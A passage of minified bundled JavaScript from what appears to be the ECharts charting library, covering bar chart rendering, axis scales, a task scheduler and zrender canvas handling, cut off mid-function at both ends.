m=i.extendChartView({type:"bar",render:function(t,e,n){this._updateDrawMode(t);var i=t.get("coordinateSystem");return"cartesian2d"!==i&&"polar"!==i||(this._isLargeDraw?this._renderLarge(t,e,n):this._renderNormal(t,e,n)),this.group},incrementalPrepareRender:function(t,e,n){this._clear(),this._updateDrawMode(t)},incrementalRender:function(t,e,n,i){this._incrementalRenderLarge(t,e)},_updateDrawMode:function(t){var e=t.pipelineContext.large;(null==this._isLargeDraw||e^this._isLargeDraw)&&(this._isLargeDraw=e,this._clear())},_renderNormal:function(t,e,n){var i,r=this.group,o=t.getData(),s=this._data,l=t.coordinateSystem,u=l.getBaseAxis();"cartesian2d"===l.type?i=u.isHorizontal():"polar"===l.type&&(i="angle"===u.dim);var h=t.isAnimationEnabled()?t:null,d=t.get("clip",!0),p=function(t,e){var n=t.getArea&&t.getArea();if("cartesian2d"===t.type){var i=t.getBaseAxis();if("category"!==i.type||!i.onBand){var r=e.getLayout("bandWidth");i.isHorizontal()?(n.x-=r,n.width+=2*r):(n.y-=r,n.height+=2*r)}}return n}(l,o);r.removeClipPath();var f=t.get("roundCap",!0),g=t.get("showBackground",!0),m=t.getModel("backgroundStyle"),v=m.get("barBorderRadius")||0,y=[],M=this._backgroundEls||[],T=function(t){var e=S[l.type](o,t),n=function(t,e,n){return new("polar"===t.type?a.Sector:a.Rect)({shape:D(e,n,t),silent:!0,z2:0})}(l,i,e);return n.useStyle(m.getBarItemStyle()),"cartesian2d"===l.type&&n.setShape("r",v),y[t]=n,n};o.diff(s).add((function(e){var n=o.getItemModel(e),a=S[l.type](o,e,n);if(g&&T(e),o.hasValue(e)){if(d&&x[l.type](p,a))return void r.remove(s);var s=_[l.type](e,a,i,h,!1,f);o.setItemGraphicEl(e,s),r.add(s),I(s,o,e,n,a,t,i,"polar"===l.type)}})).update((function(e,n){var u=o.getItemModel(e),c=S[l.type](o,e,u);if(g){var b;0===M.length?b=T(n):((b=M[n]).useStyle(m.getBarItemStyle()),"cartesian2d"===l.type&&b.setShape("r",v),y[e]=b);var w=S[l.type](o,e),A=D(i,w,l);a.updateProps(b,{shape:A},h,e)}var C=s.getItemGraphicEl(n);if(o.hasValue(e)){if(d&&x[l.type](p,c))return void r.remove(C);C?a.updateProps(C,{shape:c},h,e):C=_[l.type](e,c,i,h,!0,f),o.setItemGraphicEl(e,C),r.add(C),I(C,o,e,u,c,t,i,"polar"===l.type)}else r.remove(C)})).remove((function(t){var e=s.getItemGraphicEl(t);"cartesian2d"===l.type?e&&b(t,h,e):e&&w(t,h,e)})).execute();var A=this._backgroundGroup||(this._backgroundGroup=new c);A.removeAll();for(var C=0;C<y.length;++C)A.add(y[C]);r.add(A),this._backgroundEls=y,this._data=o},_renderLarge:function(t,e,n){this._clear(),A(t,this.group);var i=t.get("clip",!0)?d(t.coordinateSystem,!1,t):null;i?this.group.setClipPath(i):this.group.removeClipPath()},_incrementalRenderLarge:function(t,e){this._removeBackground(),A(e,this.group,!0)},dispose:r.noop,remove:function(t){this._clear(t)},_clear:function(t){var e=this.group,n=this._data;t&&t.get("animation")&&n&&!this._isLargeDraw?(this._removeBackground(),this._backgroundEls=[],n.eachItemGraphicEl((function(e){"sector"===e.type?w(e.dataIndex,t,e):b(e.dataIndex,t,e)}))):e.removeAll(),this._data=null},_removeBackground:function(){this.group.remove(this._backgroundGroup),this._backgroundGroup=null}}),v=Math.max,y=Math.min,x={cartesian2d:function(t,e){var n=e.width<0?-1:1,i=e.height<0?-1:1;n<0&&(e.x+=e.width,e.width=-e.width),i<0&&(e.y+=e.height,e.height=-e.height);var r=v(e.x,t.x),a=y(e.x+e.width,t.x+t.width),o=v(e.y,t.y),s=y(e.y+e.height,t.y+t.height);e.x=r,e.y=o,e.width=a-r,e.height=s-o;var l=e.width<0||e.height<0;return n<0&&(e.x+=e.width,e.width=-e.width),i<0&&(e.y+=e.height,e.height=-e.height),l},polar:function(t,e){var n=e.r0<=e.r?1:-1;if(n<0){var i=e.r;e.r=e.r0,e.r0=i}i=y(e.r,t.r);var r=v(e.r0,t.r0);e.r=i,e.r0=r;var a=i-r<0;return n<0&&(i=e.r,e.r=e.r0,e.r0=i),a}},_={cartesian2d:function(t,e,n,i,o){var s=new a.Rect({shape:r.extend({},e),z2:1});if(s.name="item",i){var l=n?"height":"width",u={};s.shape[l]=0,u[l]=e[l],a[o?"updateProps":"initProps"](s,{shape:u},i,t)}return s},polar:function(t,e,n,i,o,s){var l=new(!n&&s?p:a.Sector)({shape:r.defaults({clockwise:e.startAngle<e.endAngle},e),z2:1});if(l.name="item",i){var u=n?"r":"endAngle",c={};l.shape[u]=n?0:e.startAngle,c[u]=e[u],a[o?"updateProps":"initProps"](l,{shape:c},i,t)}return l}};function b(t,e,n){n.style.text=null,a.updateProps(n,{shape:{width:0}},e,t,(function(){n.parent&&n.parent.remove(n)}))}function w(t,e,n){n.style.text=null,a.updateProps(n,{shape:{r:n.shape.r0}},e,t,(function(){n.parent&&n.parent.remove(n)}))}var S={cartesian2d:function(t,e,n){var i=t.getItemLayout(e),r=n?function(t,e){var n=t.get(f)||0,i=isNaN(e.width)?Number.MAX_VALUE:Math.abs(e.width),r=isNaN(e.height)?Number.MAX_VALUE:Math.abs(e.height);return Math.min(n,i,r)}(n,i):0,a=i.width>0?1:-1,o=i.height>0?1:-1;return{x:i.x+a*r/2,y:i.y+o*r/2,width:i.width-a*r,height:i.height-o*r}},polar:function(t,e,n){var i=t.getItemLayout(e);return{cx:i.cx,cy:i.cy,r0:i.r0,r:i.r,startAngle:i.startAngle,endAngle:i.endAngle}}};function M(t){return null!=t.startAngle&&null!=t.endAngle&&t.startAngle===t.endAngle}function I(t,e,n,i,s,l,u,c){var h=e.getItemVisual(n,"color"),d=e.getItemVisual(n,"opacity"),p=e.getVisual("borderColor"),f=i.getModel("itemStyle"),g=i.getModel("emphasis.itemStyle").getBarItemStyle();c||t.setShape("r",f.get("barBorderRadius")||0),t.useStyle(r.defaults({stroke:M(s)?"none":p,fill:M(s)?"none":h,opacity:d},f.getBarItemStyle()));var m=i.getShallow("cursor");m&&t.attr("cursor",m),c||o(t.style,g,i,h,l,n,u?s.height>0?"bottom":"top":s.width>0?"left":"right"),M(s)&&(g.fill=g.stroke="none"),a.setHoverStyle(t,g)}var T=u.extend({type:"largeBar",shape:{points:[]},buildPath:function(t,e){for(var n=e.points,i=this.__startPoint,r=this.__baseDimIdx,a=0;a<n.length;a+=2)i[r]=n[a+r],t.moveTo(i[0],i[1]),t.lineTo(n[a],n[a+1])}});function A(t,e,n){var i=t.getData(),r=[],a=i.getLayout("valueAxisHorizontal")?1:0;r[1-a]=i.getLayout("valueAxisStart");var o=i.getLayout("largeDataIndices"),s=i.getLayout("barWidth"),l=t.getModel("backgroundStyle");if(t.get("showBackground",!0)){var u=i.getLayout("largeBackgroundPoints"),c=[];c[1-a]=i.getLayout("backgroundStart");var h=new T({shape:{points:u},incremental:!!n,__startPoint:c,__baseDimIdx:a,__largeDataIndices:o,__barWidth:s,silent:!0,z2:0});!function(t,e,n){var i=e.get("borderColor")||e.get("color"),r=e.getItemStyle(["color","borderColor"]);t.useStyle(r),t.style.fill=null,t.style.stroke=i,t.style.lineWidth=n.getLayout("barWidth")}(h,l,i),e.add(h)}var d=new T({shape:{points:i.getLayout("largePoints")},incremental:!!n,__startPoint:r,__baseDimIdx:a,__largeDataIndices:o,__barWidth:s});e.add(d),function(t,e,n){var i=n.getVisual("borderColor")||n.getVisual("color"),r=e.getModel("itemStyle").getItemStyle(["color","borderColor"]);t.useStyle(r),t.style.fill=null,t.style.stroke=i,t.style.lineWidth=n.getLayout("barWidth")}(d,t,i),d.seriesIndex=t.seriesIndex,t.get("silent")||(d.on("mousedown",C),d.on("mousemove",C))}var C=h((function(t){var e=function(t,e,n){var i=t.__baseDimIdx,r=1-i,a=t.shape.points,o=t.__largeDataIndices,s=Math.abs(t.__barWidth/2),l=t.__startPoint[r];g[0]=e,g[1]=n;for(var u=g[i],c=g[1-i],h=u-s,d=u+s,p=0,f=a.length/2;p<f;p++){var m=2*p,v=a[m+i],y=a[m+r];if(v>=h&&v<=d&&(l<=y?c>=l&&c<=y:c>=y&&c<=l))return o[p]}return-1}(this,t.offsetX,t.offsetY);this.dataIndex=e>=0?e:null}),30,!1);function D(t,e,n){var i,r="polar"===n.type;return i=r?n.getArea():n.grid.getRect(),r?{cx:i.cx,cy:i.cy,r0:t?i.r0:e.r0,r:t?i.r:e.r,startAngle:t?e.startAngle:0,endAngle:t?e.endAngle:2*Math.PI}:{x:t?e.x:i.x,y:t?i.y:e.y,width:t?e.width:i.width,height:t?i.height:e.height}}t.exports=m},ZWlE:function(t,e,n){var i=n("bYtY"),r=n("4NO4");t.exports=function(t){!function(t){if(!t.parallel){var e=!1;i.each(t.series,(function(t){t&&"parallel"===t.type&&(e=!0)})),e&&(t.parallel=[{}])}}(t),function(t){var e=r.normalizeToArray(t.parallelAxis);i.each(e,(function(e){if(i.isObject(e)){var n=e.parallelIndex||0,a=r.normalizeToArray(t.parallel)[n];a&&a.parallelAxisDefault&&i.merge(e,a.parallelAxisDefault,!1)}}))}(t)}},ZYIC:function(t,e,n){var i={seriesType:"lines",plan:n("zM3Q")(),reset:function(t){var e=t.coordinateSystem,n=t.get("polyline"),i=t.pipelineContext.large;return{progress:function(r,a){var o=[];if(i){var s,l=r.end-r.start;if(n){for(var u=0,c=r.start;c<r.end;c++)u+=t.getLineCoordsCount(c);s=new Float32Array(l+2*u)}else s=new Float32Array(4*l);var h=0,d=[];for(c=r.start;c<r.end;c++){var p=t.getLineCoords(c,o);n&&(s[h++]=p);for(var f=0;f<p;f++)d=e.dataToPoint(o[f],!1,d),s[h++]=d[0],s[h++]=d[1]}a.setLayout("linesPoints",s)}else for(c=r.start;c<r.end;c++){var g=a.getItemModel(c),m=(p=t.getLineCoords(c,o),[]);if(n)for(var v=0;v<p;v++)m.push(e.dataToPoint(o[v]));else{m[0]=e.dataToPoint(o[0]),m[1]=e.dataToPoint(o[1]);var y=g.get("lineStyle.curveness");+y&&(m[2]=[(m[0][0]+m[1][0])/2-(m[0][1]-m[1][1])*y,(m[0][1]+m[1][1])/2-(m[1][0]-m[0][0])*y])}a.setItemLayout(c,m)}}}}};t.exports=i},Ze12:function(t,e,n){var i=n("ItGF"),r=n("hOwI").buildTransformer,a=[];function o(t,e,n,a,o){if(e.getBoundingClientRect&&i.domSupported&&!s(e)){var l=e.___zrEVENTSAVED||(e.___zrEVENTSAVED={}),u=function(t,e,n){for(var i=n?"invTrans":"trans",a=e[i],o=e.srcCoords,s=!0,l=[],u=[],c=0;c<4;c++){var h=t[c].getBoundingClientRect(),d=2*c,p=h.left,f=h.top;l.push(p,f),s=s&&o&&p===o[d]&&f===o[d+1],u.push(t[c].offsetLeft,t[c].offsetTop)}return s&&a?a:(e.srcCoords=l,e[i]=n?r(u,l):r(l,u))}(function(t,e){var n=e.markers;if(n)return n;n=e.markers=[];for(var i=["left","right"],r=["top","bottom"],a=0;a<4;a++){var o=document.createElement("div"),s=a%2,l=(a>>1)%2;o.style.cssText=["position: absolute","visibility: hidden","padding: 0","margin: 0","border-width: 0","user-select: none","width:0","height:0",i[s]+":0",r[l]+":0",i[1-s]+":auto",r[1-l]+":auto",""].join("!important;"),t.appendChild(o),n.push(o)}return n}(e,l),l,o);if(u)return u(t,n,a),!0}return!1}function s(t){return"CANVAS"===t.nodeName.toUpperCase()}e.transformLocalCoord=function(t,e,n,i,r){return o(a,e,i,r,!0)&&o(t,n,a[0],a[1])},e.transformCoordWithViewport=o,e.isCanvasEl=s},Znkb:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("zTMp"),a=i.extendComponentView({type:"axis",_axisPointer:null,axisPointerClass:null,render:function(t,e,n,i){this.axisPointerClass&&r.fixValue(t),a.superApply(this,"render",arguments),o(this,t,0,n,0,!0)},updateAxisPointer:function(t,e,n,i,r){o(this,t,0,n,0,!1)},remove:function(t,e){var n=this._axisPointer;n&&n.remove(e),a.superApply(this,"remove",arguments)},dispose:function(t,e){s(this,e),a.superApply(this,"dispose",arguments)}});function o(t,e,n,i,o,l){var u=a.getAxisPointerClass(t.axisPointerClass);if(u){var c=r.getAxisPointerModel(e);c?(t._axisPointer||(t._axisPointer=new u)).render(e,c,i,l):s(t,i)}}function s(t,e,n){var i=t._axisPointer;i&&i.dispose(e,n),t._axisPointer=null}var l=[];a.registerAxisPointerClass=function(t,e){l[t]=e},a.getAxisPointerClass=function(t){return t&&l[t]},t.exports=a},ZqQs:function(t,e,n){var i=n("bYtY");function r(t){var e=t.itemStyle||(t.itemStyle={}),n=e.emphasis||(e.emphasis={}),r=t.label||t.label||{},o=r.normal||(r.normal={}),s={normal:1,emphasis:1};i.each(r,(function(t,e){s[e]||a(o,e)||(o[e]=t)})),n.label&&!a(r,"emphasis")&&(r.emphasis=n.label,delete n.label)}function a(t,e){return t.hasOwnProperty(e)}t.exports=function(t){var e=t&&t.timeline;i.isArray(e)||(e=e?[e]:[]),i.each(e,(function(t){t&&function(t){var e=t.type,n={number:"value",time:"time"};if(n[e]&&(t.axisType=n[e],delete t.type),r(t),a(t,"controlPosition")){var o=t.controlStyle||(t.controlStyle={});a(o,"position")||(o.position=t.controlPosition),"none"!==o.position||a(o,"show")||(o.show=!1,delete o.position),delete t.controlPosition}i.each(t.data||[],(function(t){i.isObject(t)&&!i.isArray(t)&&(!a(t,"value")&&a(t,"name")&&(t.value=t.name),r(t))}))}(t)}))}},Zvw2:function(t,e,n){var i=n("bYtY"),r=n("hM6l"),a=function(t,e,n,i,a){r.call(this,t,e,n),this.type=i||"value",this.position=a||"bottom",this.orient=null};a.prototype={constructor:a,model:null,isHorizontal:function(){var t=this.position;return"top"===t||"bottom"===t},pointToData:function(t,e){return this.coordinateSystem.pointToData(t,e)[0]},toGlobalCoord:null,toLocalCoord:null},i.inherits(a,r),t.exports=a},a9QJ:function(t,e){var n={Russia:[100,60],"United States":[-99,38],"United States of America":[-99,38]};t.exports=function(t,e){if("world"===t){var i=n[e.name];if(i){var r=e.center;r[0]=i[0],r[1]=i[1]}}}},aKvl:function(t,e,n){var i=n("Sj9i").quadraticProjectPoint;e.containStroke=function(t,e,n,r,a,o,s,l,u){if(0===s)return!1;var c=s;return!(u>e+c&&u>r+c&&u>o+c||u<e-c&&u<r-c&&u<o-c||l>t+c&&l>n+c&&l>a+c||l<t-c&&l<n-c&&l<a-c)&&i(t,e,n,r,a,o,l,u,null)<=c/2}},aTJb:function(t,e,n){n("bLfw").registerSubTypeDefaulter("dataZoom",(function(){return"slider"}))},aX58:function(t,e,n){var i=n("3gBT"),r=n("ItGF"),a=n("bYtY"),o=n("0s+r"),s=n("r6Bn"),l=n("7SHv"),u=n("MKOG"),c=n("zarK"),h=!r.canvasSupported,d={canvas:l},p={},f=function(t,e,n){n=n||{},this.dom=e,this.id=t;var i=this,l=new s,p=n.renderer;if(h){if(!d.vml)throw new Error("You need to require 'zrender/vml/vml' to support IE8");p="vml"}else p&&d[p]||(p="canvas");var f=new d[p](e,l,n,t);this.storage=l,this.painter=f;var g=r.node||r.worker?null:new c(f.getViewportRoot(),f.root);this.handler=new o(l,f,g,f.root),this.animation=new u({stage:{update:a.bind(this.flush,this)}}),this.animation.start();var m=l.delFromStorage,v=l.addToStorage;l.delFromStorage=function(t){m.call(l,t),t&&t.removeSelfFromZr(i)},l.addToStorage=function(t){v.call(l,t),t.addSelfToZr(i)}};f.prototype={constructor:f,getId:function(){return this.id},add:function(t){this.storage.addRoot(t),this._needsRefresh=!0},remove:function(t){this.storage.delRoot(t),this._needsRefresh=!0},configLayer:function(t,e){this.painter.configLayer&&this.painter.configLayer(t,e),this._needsRefresh=!0},setBackgroundColor:function(t){this.painter.setBackgroundColor&&this.painter.setBackgroundColor(t),this._needsRefresh=!0},refreshImmediately:function(){this._needsRefresh=this._needsRefreshHover=!1,this.painter.refresh(),this._needsRefresh=this._needsRefreshHover=!1},refresh:function(){this._needsRefresh=!0},flush:function(){var t;this._needsRefresh&&(t=!0,this.refreshImmediately()),this._needsRefreshHover&&(t=!0,this.refreshHoverImmediately()),t&&this.trigger("rendered")},addHover:function(t,e){if(this.painter.addHover){var n=this.painter.addHover(t,e);return this.refreshHover(),n}},removeHover:function(t){this.painter.removeHover&&(this.painter.removeHover(t),this.refreshHover())},clearHover:function(){this.painter.clearHover&&(this.painter.clearHover(),this.refreshHover())},refreshHover:function(){this._needsRefreshHover=!0},refreshHoverImmediately:function(){this._needsRefreshHover=!1,this.painter.refreshHover&&this.painter.refreshHover()},resize:function(t){this.painter.resize((t=t||{}).width,t.height),this.handler.resize()},clearAnimation:function(){this.animation.clear()},getWidth:function(){return this.painter.getWidth()},getHeight:function(){return this.painter.getHeight()},pathToImage:function(t,e){return this.painter.pathToImage(t,e)},setCursorStyle:function(t){this.handler.setCursorStyle(t)},findHover:function(t,e){return this.handler.findHover(t,e)},on:function(t,e,n){this.handler.on(t,e,n)},off:function(t,e){this.handler.off(t,e)},trigger:function(t,e){this.handler.trigger(t,e)},clear:function(){this.storage.delRoot(),this.painter.clear()},dispose:function(){this.animation.stop(),this.clear(),this.storage.dispose(),this.painter.dispose(),this.handler.dispose(),this.animation=this.storage=this.painter=this.handler=null,delete p[this.id]}},e.version="4.3.2",e.init=function(t,e){var n=new f(i(),t,e);return p[n.id]=n,n},e.dispose=function(t){if(t)t.dispose();else{for(var e in p)p.hasOwnProperty(e)&&p[e].dispose();p={}}return this},e.getInstance=function(t){return p[t]},e.registerPainter=function(t,e){d[t]=e}},aX7z:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("GMDS"),a=n("ieMj"),o=n("4NgU"),s=n("OELB"),l=n("nVfU"),u=l.prepareLayoutBarSeries,c=l.makeColumnLayout,h=l.retrieveColumnLayout,d=n("mFDi");function p(t,e){var n,r,a,o=t.type,l=e.getMin(),d=e.getMax(),p=t.getExtent();"ordinal"===o?n=e.getCategories().length:(r=e.get("boundaryGap"),i.isArray(r)||(r=[r||0,r||0]),"boolean"==typeof r[0]&&(r=[0,0]),r[0]=s.parsePercent(r[0],1),r[1]=s.parsePercent(r[1],1),a=p[1]-p[0]||Math.abs(p[0])),"dataMin"===l?l=p[0]:"function"==typeof l&&(l=l({min:p[0],max:p[1]})),"dataMax"===d?d=p[1]:"function"==typeof d&&(d=d({min:p[0],max:p[1]}));var f=null!=l,g=null!=d;null==l&&(l="ordinal"===o?n?0:NaN:p[0]-r[0]*a),null==d&&(d="ordinal"===o?n?n-1:NaN:p[1]+r[1]*a),(null==l||!isFinite(l))&&(l=NaN),(null==d||!isFinite(d))&&(d=NaN),t.setBlank(i.eqNaN(l)||i.eqNaN(d)||"ordinal"===o&&!t.getOrdinalMeta().categories.length),e.getNeedCrossZero()&&(l>0&&d>0&&!f&&(l=0),l<0&&d<0&&!g&&(d=0));var m=e.ecModel;if(m&&"time"===o){var v,y=u("bar",m);if(i.each(y,(function(t){v|=t.getBaseAxis()===e.axis})),v){var x=c(y),_=function(t,e,n,r){var a=n.axis.getExtent(),o=a[1]-a[0],s=h(r,n.axis);if(void 0===s)return{min:t,max:e};var l=1/0;i.each(s,(function(t){l=Math.min(t.offset,l)}));var u=-1/0;i.each(s,(function(t){u=Math.max(t.offset+t.width,u)})),l=Math.abs(l),u=Math.abs(u);var c=l+u,d=e-t,p=d/(1-(l+u)/o)-d;return{min:t-=p*(l/c),max:e+=p*(u/c)}}(l,d,e,x);l=_.min,d=_.max}}return{extent:[l,d],fixMin:f,fixMax:g}}function f(t){var e,n=t.getLabelModel().get("formatter"),i="category"===t.type?t.scale.getExtent()[0]:null;return"string"==typeof n?(e=n,n=function(n){return n=t.scale.getLabel(n),e.replace("{value}",null!=n?n:"")}):"function"==typeof n?function(e,r){return null!=i&&(r=e-i),n(g(t,e),r)}:function(e){return t.scale.getLabel(e)}}function g(t,e){return"category"===t.type?t.scale.getLabel(e):e}function m(t){var e=t.get("interval");return null==e?"auto":e}n("IWp7"),n("jCoz"),e.getScaleExtent=p,e.niceScaleExtent=function(t,e){var n=p(t,e),i=n.extent,r=e.get("splitNumber");"log"===t.type&&(t.base=e.get("logBase"));var a=t.type;t.setExtent(i[0],i[1]),t.niceExtent({splitNumber:r,fixMin:n.fixMin,fixMax:n.fixMax,minInterval:"interval"===a||"time"===a?e.get("minInterval"):null,maxInterval:"interval"===a||"time"===a?e.get("maxInterval"):null});var o=e.get("interval");null!=o&&t.setInterval&&t.setInterval(o)},e.createScaleByModel=function(t,e){if(e=e||t.get("type"))switch(e){case"category":return new r(t.getOrdinalMeta?t.getOrdinalMeta():t.getCategories(),[1/0,-1/0]);case"value":return new a;default:return(o.getClass(e)||a).create(t)}},e.ifAxisCrossZero=function(t){var e=t.scale.getExtent(),n=e[0],i=e[1];return!(n>0&&i>0||n<0&&i<0)},e.makeLabelFormatter=f,e.getAxisRawValue=g,e.estimateLabelUnionRect=function(t){var e=t.scale;if(t.model.get("axisLabel.show")&&!e.isBlank()){var n,i,r="category"===t.type,a=e.getExtent();i=r?e.count():(n=e.getTicks()).length;var o,s,l,u,c,h,p,g,m=t.getLabelModel(),v=f(t),y=1;i>40&&(y=Math.ceil(i/40));for(var x=0;x<i;x+=y){var _=v(n?n[x]:a[0]+x),b=(s=m.getTextRect(_),l=(m.get("rotate")||0)*Math.PI/180,h=(u=s.plain()).height,p=(c=u.width)*Math.abs(Math.cos(l))+Math.abs(h*Math.sin(l)),g=c*Math.abs(Math.sin(l))+Math.abs(h*Math.cos(l)),new d(u.x,u.y,p,g));o?o.union(b):o=b}return o}},e.getOptionCategoryInterval=m,e.shouldShowAllLabels=function(t){return"category"===t.type&&0===m(t.getLabelModel())}},"af/B":function(t,e,n){var i=n("bYtY"),r=i.each,a=i.map,o=i.isFunction,s=i.createHashMap,l=i.noop,u=n("9H2F").createTask,c=n("iRjW").getUID,h=n("fmMI"),d=n("hD7B"),p=n("4NO4").normalizeToArray;function f(t,e,n,i){this.ecInstance=t,this.api=e,n=this._dataProcessorHandlers=n.slice(),i=this._visualHandlers=i.slice(),this._allHandlers=n.concat(i),this._stageTaskMap=s()}var g=f.prototype;function m(t,e,n,i,a){var o;function s(t,e){return t.setDirty&&(!t.dirtyMap||t.dirtyMap.get(e.__pipeline.id))}a=a||{},r(e,(function(e,r){if(!a.visualType||a.visualType===e.visualType){var l=t._stageTaskMap.get(e.uid),u=l.seriesTaskMap,c=l.overallTask;if(c){var h,d=c.agentStubMap;d.each((function(t){s(a,t)&&(t.dirty(),h=!0)})),h&&c.dirty(),v(c,i);var p=t.getPerformArgs(c,a.block);d.each((function(t){t.perform(p)})),o|=c.perform(p)}else u&&u.each((function(r,l){s(a,r)&&r.dirty();var u=t.getPerformArgs(r,a.block);u.skip=!e.performRawSeries&&n.isSeriesFiltered(r.context.model),v(r,i),o|=r.perform(u)}))}})),t.unfinished|=o}g.restoreData=function(t,e){t.restoreData(e),this._stageTaskMap.each((function(t){var e=t.overallTask;e&&e.dirty()}))},g.getPerformArgs=function(t,e){if(t.__pipeline){var n=this._pipelineMap.get(t.__pipeline.id),i=n.context,r=!e&&n.progressiveEnabled&&(!i||i.progressiveRender)&&t.__idxInPipeline>n.blockIndex?n.step:null,a=i&&i.modDataCount;return{step:r,modBy:null!=a?Math.ceil(a/r):null,modDataCount:a}}},g.getPipeline=function(t){return this._pipelineMap.get(t)},g.updateStreamModes=function(t,e){var n=this._pipelineMap.get(t.uid),i=t.getData().count(),r=n.progressiveEnabled&&e.incrementalPrepareRender&&i>=n.threshold,a=t.get("large")&&i>=t.get("largeThreshold"),o="mod"===t.get("progressiveChunkMode")?i:null;t.pipelineContext=n.context={progressiveRender:r,modDataCount:o,large:a}},g.restorePipelines=function(t){var e=this,n=e._pipelineMap=s();t.eachSeries((function(t){var i=t.getProgressive(),r=t.uid;n.set(r,{id:r,head:null,tail:null,threshold:t.getProgressiveThreshold(),progressiveEnabled:i&&!(t.preventIncremental&&t.preventIncremental()),blockIndex:-1,step:Math.round(i||700),count:0}),A(e,t,t.dataTask)}))},g.prepareStageTasks=function(){var t=this._stageTaskMap,e=this.ecInstance.getModel(),n=this.api;r(this._allHandlers,(function(i){var a=t.get(i.uid)||t.set(i.uid,[]);i.reset&&function(t,e,n,i,r){var a=n.seriesTaskMap||(n.seriesTaskMap=s()),o=e.seriesType,l=e.getTargetSeries;function c(n){var o=n.uid,s=a.get(o)||a.set(o,u({plan:w,reset:S,count:T}));s.context={model:n,ecModel:i,api:r,useClearVisual:e.isVisual&&!e.isLayout,plan:e.plan,reset:e.reset,scheduler:t},A(t,n,s)}e.createOnAllSeries?i.eachRawSeries(c):o?i.eachRawSeriesByType(o,c):l&&l(i,r).each(c);var h=t._pipelineMap;a.each((function(t,e){h.get(e)||(t.dispose(),a.removeKey(e))}))}(this,i,a,e,n),i.overallReset&&function(t,e,n,i,a){var o=n.overallTask=n.overallTask||u({reset:y});o.context={ecModel:i,api:a,overallReset:e.overallReset,scheduler:t};var l=o.agentStubMap=o.agentStubMap||s(),c=e.seriesType,h=e.getTargetSeries,d=!0,p=e.modifyOutputEnd;function f(e){var n=e.uid,i=l.get(n);i||(i=l.set(n,u({reset:x,onDirty:b})),o.dirty()),i.context={model:e,overallProgress:d,modifyOutputEnd:p},i.agent=o,i.__block=d,A(t,e,i)}c?i.eachRawSeriesByType(c,f):h?h(i,a).each(f):(d=!1,r(i.getSeries(),f));var g=t._pipelineMap;l.each((function(t,e){g.get(e)||(t.dispose(),o.dirty(),l.removeKey(e))}))}(this,i,a,e,n)}),this)},g.prepareView=function(t,e,n,i){var r=t.renderTask,a=r.context;a.model=e,a.ecModel=n,a.api=i,r.__block=!t.incrementalPrepareRender,A(this,e,r)},g.performDataProcessorTasks=function(t,e){m(this,this._dataProcessorHandlers,t,e,{block:!0})},g.performVisualTasks=function(t,e,n){m(this,this._visualHandlers,t,e,n)},g.performSeriesTasks=function(t){var e;t.eachSeries((function(t){e|=t.dataTask.perform()})),this.unfinished|=e},g.plan=function(){this._pipelineMap.each((function(t){var e=t.tail;do{if(e.__block){t.blockIndex=e.__idxInPipeline;break}e=e.getUpstream()}while(e)}))};var v=g.updatePayload=function(t,e){"remain"!==e&&(t.context.payload=e)};function y(t){t.overallReset(t.ecModel,t.api,t.payload)}function x(t,e){return t.overallProgress&&_}function _(){this.agent.dirty(),this.getDownstream().dirty()}function b(){this.agent&&this.agent.dirty()}function w(t){return t.plan&&t.plan(t.model,t.ecModel,t.api,t.payload)}function S(t){t.useClearVisual&&t.data.clearAllVisual();var e=t.resetDefines=p(t.reset(t.model,t.ecModel,t.api,t.payload));return e.length>1?a(e,(function(t,e){return I(e)})):M}var M=I(0);function I(t){return function(e,n){var i=n.data,r=n.resetDefines[t];if(r&&r.dataEach)for(var a=e.start;a<e.end;a++)r.dataEach(i,a);else r&&r.progress&&r.progress(e,i)}}function T(t){return t.data.count()}function A(t,e,n){var i=t._pipelineMap.get(e.uid);!i.head&&(i.head=n),i.tail&&i.tail.pipe(n),i.tail=n,n.__idxInPipeline=i.count++,n.__pipeline=i}function C(t){D=null;try{t(L,P)}catch(e){}return D}f.wrapStageHandler=function(t,e){return o(t)&&(t={overallReset:t,seriesType:C(t)}),t.uid=c("stageHandler"),e&&(t.visualType=e),t};var D,L={},P={};function k(t,e){for(var n in e.prototype)t[n]=l}k(L,h),k(P,d),L.eachSeriesByType=L.eachRawSeriesByType=function(t){D=t},L.eachComponent=function(t){"series"===t.mainType&&t.subType&&(D=t.subType)},t.exports=f},akwb:function(t,e,n){var i=n("RSch"),r=n("bYtY"),a=n("D9ME"),o=n("QBsz");function s(t,e,n){a.call(this,t,e,n),this._lastFrame=0,this._lastFramePercent=0}var l=s.prototype;l.createLine=function(t,e,n){return new i(t,e,n)},l.updateAnimationPoints=function(t,e){this._points=e;for(var n=[0],i=0,r=1;r<e.length;r++)i+=o.dist(e[r-1],e[r]),n.push(i);if(0!==i){for(r=0;r<n.length;r++)n[r]/=i;this._offsets=n,this._length=i}},l.getLineLength=function(t){return this._length},l.updateSymbolPosition=function(t){var e=t.__t,n=this._points,i=this._offsets,r=n.length;if(i){var a=this._lastFrame;if(e<this._lastFramePercent){for(s=Math.min(a+1,r-1);s>=0&&!(i[s]<=e);s--);s=Math.min(s,r-2)}else{for(var s=a;s<r&&!(i[s]>e);s++);s=Math.min(s-1,r-2)}o.lerp(t.position,n[s],n[s+1],(e-i[s])/(i[s+1]-i[s])),t.rotation=-Math.atan2(n[s+1][1]-n[s][1],n[s+1][0]-n[s][0])-Math.PI/2,this._lastFrame=s,this._lastFramePercent=e,t.ignore=!1}},r.inherits(s,a),t.exports=s},as94:function(t,e,n){var i=n("7aKB"),r=n("3LNs"),a=n("IwbS"),o=n("/y7N"),s=n("Fofx"),l=n("+rIm"),u=n("Znkb"),c=r.extend({makeElOption:function(t,e,n,r,u){var c=n.axis;"angle"===c.dim&&(this.animationThreshold=Math.PI/18);var d,p=c.polar,f=p.getOtherAxis(c).getExtent();d=c["dataTo"+i.capitalFirst(c.dim)](e);var g=r.get("type");if(g&&"none"!==g){var m=o.buildElStyle(r),v=h[g](c,p,d,f,m);v.style=m,t.graphicKey=v.type,t.pointer=v}var y=function(t,e,n,i,r){var o=e.axis,u=o.dataToCoord(t),c=i.getAngleAxis().getExtent()[0];c=c/180*Math.PI;var h,d,p,f=i.getRadiusAxis().getExtent();if("radius"===o.dim){var g=s.create();s.rotate(g,g,c),s.translate(g,g,[i.cx,i.cy]),h=a.applyTransform([u,-r],g);var m=e.getModel("axisLabel").get("rotate")||0,v=l.innerTextLayout(c,m*Math.PI/180,-1);d=v.textAlign,p=v.textVerticalAlign}else{var y=f[1];h=i.coordToPoint([y+r,u]);var 